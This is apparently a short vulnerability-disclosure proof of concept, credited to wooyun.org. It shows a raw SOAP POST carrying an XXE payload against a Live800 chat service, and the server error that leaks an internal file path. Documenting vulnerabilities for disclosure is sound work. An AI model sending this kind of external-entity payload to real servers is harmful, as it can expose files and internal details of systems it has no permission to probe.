 Look for:
{Re}
Plain text
1 POST http://
.com/live800/services/ChatService HTTP/1.0
2 SOAPAction: ""
3 Content-Type: text/xml
4
5 <?xml version="1.0" encoding="UTF-8"?><!DOCTYPE root [<!ENTITY % remote SYSTEM "test">%remote;]>
6 <SOAP-ENV:Envelope xmlns:SOAP-ENV="http://schemas.xmlsoap.org/soap/envelope/" xmlns:soap="http://schemas.xmlsoap.org/wsdl/soap/"
xmlns:xsd="http://www.w3.org/1999/XMLSchema"  xmlns:xsi="http://www.w3.org/1999/XMLSchema-instance"  xmlns:m0="http://tempuri.org/"
xmlns:SOAP-ENC="http://schemas.xmlsoap.org/soap/encoding/" xmlns:urn="http://www.live800.com" xmlns:urn2="http://chat.service.live800.goldarmor.com">
7 <SOAP-ENV:Header/>
8 <SOAP-ENV:Body>
9 <urn:updateCompany>
10 <urn:in0>1</urn:in0>
11 </urn:updateCompany>
12 </SOAP-ENV:Body>
13 </SOAP-ENV:Envelope>
Response Headers Response Data View Page RSS Structure Analysis
soap:Server(was java.io.FileNotFoundException) /home/live800/working/tomcat_v2/test (No such file or directory) at [row,col {unknown-source}]: [1,94]
www.wooyun.org